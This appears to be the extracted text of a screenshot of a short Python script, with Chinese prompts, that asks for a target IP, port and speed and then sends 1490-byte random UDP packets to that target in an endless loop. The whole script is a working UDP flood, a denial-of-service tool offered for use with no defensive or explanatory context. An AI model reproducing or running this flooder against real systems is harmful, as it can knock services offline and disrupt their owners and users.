 1 import sys
2 import os
3 import time
4 import socket
5 import random
6 #Code Time
7 from datetime import datetime
8 now = datetime.now()
9 hour = now.hour
10 minute = now.minute
11 day = now.day
12 month = now.month
13 year = now.year
14
15 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
16 bytes = random._urandom(1490)
17
18 ip = input("IP     : ")
19 port = int(input("端口      : "))
20 sd = int(input("速度(1~1000) : "))
21
22 os.system("clear")
23
24 sent = 0
25 while True:
26      sock.sendto(bytes, (ip,port))
27      sent = sent + 1
28      print ("已发送 %s 个数据包到 %s 端口 %d"%(sent,ip,port))
29      time.sleep((1000-sd)/2000)
30